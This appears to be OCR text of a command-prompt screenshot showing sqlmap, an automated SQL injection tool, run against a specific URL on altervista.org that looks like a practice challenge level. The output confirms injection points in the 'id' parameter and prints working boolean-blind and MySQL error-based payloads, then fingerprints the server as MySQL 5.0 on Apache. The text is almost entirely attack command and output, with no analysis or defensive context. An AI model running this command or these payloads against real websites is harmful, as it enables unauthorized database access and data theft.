 C:\Windows\system32\cmd.exe
c:\sqlmap>python sqlmap.py -u "http://zerocoolhf.altervista.org/level1.php?id=1"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:23:43
[09:23:43] [INFO] resuming back-end DBMS 'mysql'
[09:23:44] [INFO] testing connection to the target URL
[09:23:52] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 4310=4310 AND 'Lehc'='Lehc
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=1' AND (SELECT 5509 FROM(SELECT COUNT(*),CONCAT(0x7174657871,(SE
LECT (CASE WHEN (5509=5509) THEN 1 ELSE 0 END)),0x716d637671,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'VFca'='VFca
---
[09:23:53] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[09:23:53] [INFO] fetched data logged to text files under 'c:\sqlmap\output\zero
coolhf.altervista.org'
[*] shutting down at 09:23:53